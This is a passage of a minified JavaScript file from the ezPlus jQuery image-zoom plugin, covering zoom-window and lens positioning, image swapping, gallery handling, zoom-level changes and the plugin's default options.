self.isTintActive=false;}}},setLensPosition:function(e){},setWindowPosition:function(e){var self=this;if(!isNaN(self.options.zoomWindowPosition)){switch(self.options.zoomWindowPosition){case 1:self.windowOffsetTop=(self.options.zoomWindowOffsetY);self.windowOffsetLeft=(+self.nzWidth);break;case 2:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=((self.options.zoomWindowHeight/2)-(self.nzHeight/2))*(-1);self.windowOffsetLeft=(self.nzWidth);}
else{$.noop();}
break;case 3:self.windowOffsetTop=(self.nzHeight-self.zoomWindow.height()-(self.options.borderSize*2));self.windowOffsetLeft=(self.nzWidth);break;case 4:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.nzWidth);break;case 5:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.nzWidth-self.zoomWindow.width()-(self.options.borderSize*2));break;case 6:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=((self.options.zoomWindowWidth/2)-(self.nzWidth/2)+(self.options.borderSize*2))*(-1);}
else{$.noop();}
break;case 7:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=0;break;case 8:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 9:self.windowOffsetTop=(self.nzHeight-self.zoomWindow.height()-(self.options.borderSize*2));self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 10:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=((self.options.zoomWindowHeight/2)-(self.nzHeight/2))*(-1);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);}
else{$.noop();}
break;case 11:self.windowOffsetTop=(self.options.zoomWindowOffsetY);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 12:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 13:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(0);break;case 14:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=((self.options.zoomWindowWidth/2)-(self.nzWidth/2)+(self.options.borderSize*2))*(-1);}
else{$.noop();}
break;case 15:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.nzWidth-self.zoomWindow.width()-(self.options.borderSize*2));break;case 16:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.nzWidth);break;default:self.windowOffsetTop=(self.options.zoomWindowOffsetY);self.windowOffsetLeft=(self.nzWidth);}}
else{self.externalContainer=$(self.options.zoomWindowPosition);if(!self.externalContainer.length){self.externalContainer=$('#'+self.options.zoomWindowPosition);}
self.externalContainerWidth=self.externalContainer.width();self.externalContainerHeight=self.externalContainer.height();self.externalContainerOffset=self.externalContainer.offset();self.windowOffsetTop=self.externalContainerOffset.top;self.windowOffsetLeft=self.externalContainerOffset.left;}
self.isWindowSet=true;self.windowOffsetTop=self.windowOffsetTop+self.options.zoomWindowOffsetY;self.windowOffsetLeft=self.windowOffsetLeft+self.options.zoomWindowOffsetX;self.zoomWindow.css({top:self.windowOffsetTop,left:self.windowOffsetLeft});if(self.options.zoomType==='inner'){self.zoomWindow.css({top:0,left:0});}
self.windowLeftPos=((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomWindow.width()/2)*-1;self.windowTopPos=((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomWindow.height()/2)*-1;if(self.Etoppos){self.windowTopPos=0;}
if(self.Eloppos){self.windowLeftPos=0;}
if(self.Eboppos){self.windowTopPos=(self.largeHeight/self.currentZoomLevel-self.zoomWindow.height())*(-1);}
if(self.Eroppos){self.windowLeftPos=((self.largeWidth/self.currentZoomLevel-self.zoomWindow.width())*(-1));}
if(self.fullheight){self.windowTopPos=0;}
if(self.fullwidth){self.windowLeftPos=0;}
if(self.options.zoomType==='window'||self.options.zoomType==='inner'){if(self.zoomLock===1){if(self.widthRatio<=1){self.windowLeftPos=0;}
if(self.heightRatio<=1){self.windowTopPos=0;}}
if(self.options.zoomType==='window'){if(self.largeHeight<self.options.zoomWindowHeight){self.windowTopPos=0;}
if(self.largeWidth<self.options.zoomWindowWidth){self.windowLeftPos=0;}}
if(self.options.easing){if(!self.xp){self.xp=0;}
if(!self.yp){self.yp=0;}
var interval=16;var easingInterval=parseInt(self.options.easing);if(typeof easingInterval==='number'&&isFinite(easingInterval)&&Math.floor(easingInterval)===easingInterval){interval=easingInterval;}
if(!self.loop){self.loop=setInterval(function(){self.xp+=(self.windowLeftPos-self.xp)/self.options.easingAmount;self.yp+=(self.windowTopPos-self.yp)/self.options.easingAmount;if(self.scrollingLock){clearInterval(self.loop);self.xp=self.windowLeftPos;self.yp=self.windowTopPos;self.xp=((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomWindow.width()/2)*(-1);self.yp=(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomWindow.height()/2)*(-1));if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType==='lens'){self.zoomLens.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
else{if(self.options.zoomType!=='lens'){self.zoomLens.css({backgroundSize:''+
(self.largeWidth/self.newvaluewidth)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvaluewidth)+'px '+
(self.largeHeight/self.newvaluewidth)+'px'});}
self.changeBgSize=false;}
self.zoomWindow.css({backgroundPosition:''+self.windowLeftPos+'px '+self.windowTopPos+'px'});self.scrollingLock=false;self.loop=false;}
else if(Math.round(Math.abs(self.xp-self.windowLeftPos)+Math.abs(self.yp-self.windowTopPos))<1){clearInterval(self.loop);self.zoomWindow.css({backgroundPosition:''+self.windowLeftPos+'px '+self.windowTopPos+'px'});self.loop=false;}
else{if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType==='lens'){self.zoomLens.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
else{if(self.options.zoomType!=='lens'){self.zoomLens.css({backgroundSize:''+
(self.largeWidth/self.newvaluewidth)+'px '+
(self.largeHeight/self.newvaluewidth)+'px'});}
self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvaluewidth)+'px '+
(self.largeHeight/self.newvaluewidth)+'px'});}
self.changeBgSize=false;}
self.zoomWindow.css({backgroundPosition:''+self.xp+'px '+self.yp+'px'});}},interval);}}
else{if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType==='lens'){self.zoomLens.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
else{if(self.options.zoomType==='lens'){self.zoomLens.css({backgroundSize:''+
(self.largeWidth/self.newvaluewidth)+'px '+
(self.largeHeight/self.newvaluewidth)+'px'});}
if((self.largeHeight/self.newvaluewidth)<self.options.zoomWindowHeight){self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvaluewidth)+'px '+
(self.largeHeight/self.newvaluewidth)+'px'});}
else{self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}}
self.changeBgSize=false;}
self.zoomWindow.css({backgroundPosition:''+
self.windowLeftPos+'px '+
self.windowTopPos+'px'});}}},setTintPosition:function(e){var self=this;var zoomLensWidth=self.zoomLens.width();var zoomLensHeight=self.zoomLens.height();self.updateOffset(self);self.tintpos=((e.pageX-self.nzOffset.left)-(zoomLensWidth/2))*-1;self.tintposy=((e.pageY-self.nzOffset.top)-zoomLensHeight/2)*-1;if(self.Etoppos){self.tintposy=0;}
if(self.Eloppos){self.tintpos=0;}
if(self.Eboppos){self.tintposy=(self.nzHeight-zoomLensHeight-(self.options.lensBorderSize*2))*(-1);}
if(self.Eroppos){self.tintpos=((self.nzWidth-zoomLensWidth-(self.options.lensBorderSize*2))*(-1));}
if(self.options.tint){if(self.fullheight){self.tintposy=0;}
if(self.fullwidth){self.tintpos=0;}
self.zoomTintImage.css({left:self.tintpos,top:self.tintposy});}},swaptheimage:function(smallimage,largeimage){var self=this;var newImg=new Image();if(self.options.loadingIcon&&!self.spinner){var styleAttr={background:'url("'+self.options.loadingIcon+'") no-repeat',height:self.nzHeight,width:self.nzWidth,zIndex:2000,position:'absolute',backgroundPosition:'center center',};if(self.options.zoomType==='inner'){styleAttr.setProperty('top',0);}
self.spinner=$('<div class="ezp-spinner"></div>').css(styleAttr);self.$elem.after(self.spinner);}else if(self.spinner){self.spinner.show();}
self.options.onImageSwap(self.$elem);newImg.onload=function(){self.largeWidth=newImg.width;self.largeHeight=newImg.height;self.zoomImage=largeimage;self.zoomWindow.css({backgroundSize:''+self.largeWidth+'px '+self.largeHeight+'px'});self.swapAction(smallimage,largeimage);return;};self.setImageSource(newImg,largeimage);},swapAction:function(smallimage,largeimage){var self=this;var elemWidth=self.$elem.width();var elemHeight=self.$elem.height();var newImg2=new Image();newImg2.onload=function(){self.nzHeight=newImg2.height;self.nzWidth=newImg2.width;self.options.onImageSwapComplete(self.$elem);self.doneCallback();return;};self.setImageSource(newImg2,smallimage);self.currentZoomLevel=self.options.zoomLevel;self.options.maxZoomLevel=false;if(self.options.zoomType==='lens'){self.zoomLens.css('background-image','url("'+largeimage+'")');}
if(self.options.zoomType==='window'){self.zoomWindow.css('background-image','url("'+largeimage+'")');}
if(self.options.zoomType==='inner'){self.zoomWindow.css('background-image','url("'+largeimage+'")');}
self.currentImage=largeimage;if(self.options.imageCrossfade){var oldImg=self.$elem;var newImg=oldImg.clone();self.$elem.attr('src',smallimage);self.$elem.after(newImg);newImg.stop(true).fadeOut(self.options.imageCrossfade,function(){$(this).remove();});self.$elem.width('auto').removeAttr('width');self.$elem.height('auto').removeAttr('height');oldImg.fadeIn(self.options.imageCrossfade);if(self.options.tint&&self.options.zoomType!=='inner'){var oldImgTint=self.zoomTintImage;var newImgTint=oldImgTint.clone();self.zoomTintImage.attr('src',largeimage);self.zoomTintImage.after(newImgTint);newImgTint.stop(true).fadeOut(self.options.imageCrossfade,function(){$(this).remove();});oldImgTint.fadeIn(self.options.imageCrossfade);self.zoomTint.css({height:elemHeight,width:elemWidth});}
self.zoomContainer.css({'height':elemHeight,'width':elemWidth});if(self.options.zoomType==='inner'){if(!self.options.constrainType){self.zoomWrap.parent().css({'height':elemHeight,'width':elemWidth});self.zoomWindow.css({'height':elemHeight,'width':elemWidth});}}
if(self.options.imageCrossfade){self.zoomWrap.css({'height':elemHeight,'width':elemWidth});}}
else{self.$elem.attr('src',smallimage);if(self.options.tint){self.zoomTintImage.attr('src',largeimage);self.zoomTintImage.attr('height',elemHeight);self.zoomTintImage.css('height',elemHeight);self.zoomTint.css('height',elemHeight);}
self.zoomContainer.css({'height':elemHeight,'width':elemWidth});if(self.options.imageCrossfade){self.zoomWrap.css({'height':elemHeight,'width':elemWidth});}}
if(self.options.constrainType){if(self.options.constrainType==='height'){var autoWDimension={'height':self.options.constrainSize,'width':'auto'};self.zoomContainer.css(autoWDimension);if(self.options.imageCrossfade){self.zoomWrap.css(autoWDimension);self.constwidth=self.zoomWrap.width();}
else{self.$elem.css(autoWDimension);self.constwidth=elemWidth;}
var constWDim={'height':self.options.constrainSize,'width':self.constwidth};if(self.options.zoomType==='inner'){self.zoomWrap.parent().css(constWDim);self.zoomWindow.css(constWDim);}
if(self.options.tint){self.tintContainer.css(constWDim);self.zoomTint.css(constWDim);self.zoomTintImage.css(constWDim);}}
if(self.options.constrainType==='width'){var autoHDimension={'height':'auto','width':self.options.constrainSize};self.zoomContainer.css(autoHDimension);if(self.options.imageCrossfade){self.zoomWrap.css(autoHDimension);self.constheight=self.zoomWrap.height();}
else{self.$elem.css(autoHDimension);self.constheight=elemHeight;}
var constHDim={'height':self.constheight,'width':self.options.constrainSize};if(self.options.zoomType==='inner'){self.zoomWrap.parent().css(constHDim);self.zoomWindow.css(constHDim);}
if(self.options.tint){self.tintContainer.css(constHDim);self.zoomTint.css(constHDim);self.zoomTintImage.css(constHDim);}}}},doneCallback:function(){var self=this;if(self.options.loadingIcon&&!!self.spinner&&!!self.spinner.length){self.spinner.hide();}
self.updateOffset(self);self.nzWidth=self.$elem.width();self.nzHeight=self.$elem.height();self.currentZoomLevel=self.options.zoomLevel;self.widthRatio=self.largeWidth/self.nzWidth;self.heightRatio=self.largeHeight/self.nzHeight;if(self.options.zoomType==='window'){if(self.nzHeight<self.options.zoomWindowHeight/self.heightRatio){self.lensHeight=self.nzHeight;}
else{self.lensHeight=self.options.zoomWindowHeight/self.heightRatio;}
if(self.nzWidth<self.options.zoomWindowWidth){self.lensWidth=self.nzWidth;}
else{self.lensWidth=self.options.zoomWindowWidth/self.widthRatio;}
if(self.zoomLens){self.zoomLens.css({'width':self.lensWidth,'height':self.lensHeight});}}},getCurrentImage:function(){var self=this;return self.zoomImage;},getGalleryList:function(){var self=this;self.gallerylist=[];if(self.options.gallery){$('#'+self.options.gallery+' a').each(function(){var imgSrc='';if($(this).data(self.options.attrImageZoomSrc)){imgSrc=$(this).data(self.options.attrImageZoomSrc);}
else if($(this).data('image')){imgSrc=$(this).data('image');}
if(imgSrc===self.zoomImage){self.gallerylist.unshift({href:''+imgSrc+'',title:$(this).find('img').attr('title')});}
else{self.gallerylist.push({href:''+imgSrc+'',title:$(this).find('img').attr('title')});}});}
else{self.gallerylist.push({href:''+self.zoomImage+'',title:$(this).find('img').attr('title')});}
return self.gallerylist;},changeZoomLevel:function(value){var self=this;self.scrollingLock=true;self.newvalue=parseFloat(value).toFixed(2);var newvalue=self.newvalue;var maxheightnewvalue=self.largeHeight/((self.options.zoomWindowHeight/self.nzHeight)*self.nzHeight);var maxwidthtnewvalue=self.largeWidth/((self.options.zoomWindowWidth/self.nzWidth)*self.nzWidth);if(self.options.zoomType!=='inner'){if(maxheightnewvalue<=newvalue){self.heightRatio=(self.largeHeight/maxheightnewvalue)/self.nzHeight;self.newvalueheight=maxheightnewvalue;self.fullheight=true;}
else{self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;self.newvalueheight=newvalue;self.fullheight=false;}
if(maxwidthtnewvalue<=newvalue){self.widthRatio=(self.largeWidth/maxwidthtnewvalue)/self.nzWidth;self.newvaluewidth=maxwidthtnewvalue;self.fullwidth=true;}
else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=false;}
if(self.options.zoomType==='lens'){if(maxheightnewvalue<=newvalue){self.fullwidth=true;self.newvaluewidth=maxheightnewvalue;}else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=false;}}}
if(self.options.zoomType==='inner'){maxheightnewvalue=parseFloat(self.largeHeight/self.nzHeight).toFixed(2);maxwidthtnewvalue=parseFloat(self.largeWidth/self.nzWidth).toFixed(2);if(newvalue>maxheightnewvalue){newvalue=maxheightnewvalue;}
if(newvalue>maxwidthtnewvalue){newvalue=maxwidthtnewvalue;}
if(maxheightnewvalue<=newvalue){self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;if(newvalue>maxheightnewvalue){self.newvalueheight=maxheightnewvalue;}else{self.newvalueheight=newvalue;}
self.fullheight=true;}
else{self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;if(newvalue>maxheightnewvalue){self.newvalueheight=maxheightnewvalue;}else{self.newvalueheight=newvalue;}
self.fullheight=false;}
if(maxwidthtnewvalue<=newvalue){self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;if(newvalue>maxwidthtnewvalue){self.newvaluewidth=maxwidthtnewvalue;}else{self.newvaluewidth=newvalue;}
self.fullwidth=true;}
else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=false;}}
var scrcontinue=false;if(self.options.zoomType==='inner'){if(self.nzWidth>=self.nzHeight){if(self.newvaluewidth<=maxwidthtnewvalue){scrcontinue=true;}
else{scrcontinue=false;self.fullheight=true;self.fullwidth=true;}}
if(self.nzHeight>self.nzWidth){if(self.newvaluewidth<=maxwidthtnewvalue){scrcontinue=true;}
else{scrcontinue=false;self.fullheight=true;self.fullwidth=true;}}}
if(self.options.zoomType!=='inner'){scrcontinue=true;}
if(scrcontinue){self.zoomLock=0;self.changeZoom=true;if(((self.options.zoomWindowHeight)/self.heightRatio)<=self.nzHeight){self.currentZoomLevel=self.newvalueheight;if(self.options.zoomType!=='lens'&&self.options.zoomType!=='inner'){self.changeBgSize=true;self.zoomLens.css({height:self.options.zoomWindowHeight/self.heightRatio});}
if(self.options.zoomType==='lens'||self.options.zoomType==='inner'){self.changeBgSize=true;}}
if((self.options.zoomWindowWidth/self.widthRatio)<=self.nzWidth){if(self.options.zoomType!=='inner'){if(self.newvaluewidth>self.newvalueheight){self.currentZoomLevel=self.newvaluewidth;}}
if(self.options.zoomType!=='lens'&&self.options.zoomType!=='inner'){self.changeBgSize=true;self.zoomLens.css({width:self.options.zoomWindowWidth/self.widthRatio});}
if(self.options.zoomType==='lens'||self.options.zoomType==='inner'){self.changeBgSize=true;}}
if(self.options.zoomType==='inner'){self.changeBgSize=true;if(self.nzWidth>self.nzHeight){self.currentZoomLevel=self.newvaluewidth;}
else if(self.nzHeight>=self.nzWidth){self.currentZoomLevel=self.newvaluewidth;}}}
self.setPosition(self.currentLoc);},closeAll:function(){var self=this;if(self.zoomWindow){self.zoomWindow.hide();}
if(self.zoomLens){self.zoomLens.hide();}
if(self.zoomTint){self.zoomTint.hide();}},updateOffset:function(self){if(self.options.zoomContainerAppendTo!=='body'){self.nzOffset=self.$elem.offset();var appendedPosition=$(self.options.zoomContainerAppendTo).offset();self.nzOffset.top=self.$elem.offset().top-appendedPosition.top;self.nzOffset.left=self.$elem.offset().left-appendedPosition.left;}else{self.nzOffset=self.$elem.offset();}},changeState:function(value){var self=this;if(value==='enable'){self.options.zoomEnabled=true;}
if(value==='disable'){self.options.zoomEnabled=false;}},responsiveConfig:function(options){if(options.respond&&options.respond.length>0){return $.extend({},options,this.configByScreenWidth(options));}
return options;},configByScreenWidth:function(options){var screenWidth=$(window).width();var config=$.grep(options.respond,function(item){var range=item.range.split('-');return(screenWidth>=range[0])&&(screenWidth<=range[1]);});if(config.length>0){return config[0];}else{return options;}}};$.fn.ezPlus=function(options){return this.each(function(){var elevate=Object.create(EZP);elevate.init(options,this);$.data(this,'ezPlus',elevate);});};$.fn.ezPlus.options={container:'ZoomContainer',attrImageZoomSrc:'zoom-image',borderColour:'#888',borderSize:4,constrainSize:false,constrainType:false,containLensZoom:false,cursor:'inherit',debug:false,easing:false,easingAmount:12,enabled:true,gallery:false,galleryActiveClass:'zoomGalleryActive',gallerySelector:false,galleryItem:'a',galleryEvent:'click',imageCrossfade:false,lensBorderColour:'#000',lensBorderSize:1,lensColour:'white',lensFadeIn:false,lensFadeOut:false,lensOpacity:0.4,lensShape:'square',lensSize:200,lenszoom:false,loadingIcon:false,mantainZoomAspectRatio:false,maxZoomLevel:false,minZoomLevel:1.01,onComplete:$.noop,onDestroy:$.noop,onImageClick:$.noop,onImageSwap:$.noop,onImageSwapComplete:$.noop,onShow:$.noop,onHide:$.noop,onZoomedImageLoaded:$.noop,preloading:1,respond:[],responsive:true,scrollZoom:false,scrollZoomIncrement:0.1,showLens:true,tint:false,tintColour:'#333',tintOpacity:0.4,touchEnabled:true,zoomActivation:'hover',zoomContainerAppendTo:'body',zoomId:-1,zoomLevel:1,zoomTintFadeIn:false,zoomTintFadeOut:false,zoomType:'window',zoomWindowAlwaysShow:false,zoomWindowBgColour:'#fff',zoomWindowFadeIn:false,zoomWindowFadeOut:false,zoomWindowHeight:400,zoomWindowOffsetX:0,zoomWindowOffsetY:0,zoomWindowPosition:1,zoomWindowWidth:400,zoomEnabled:true,zIndex:999};})(window.jQuery,window,document);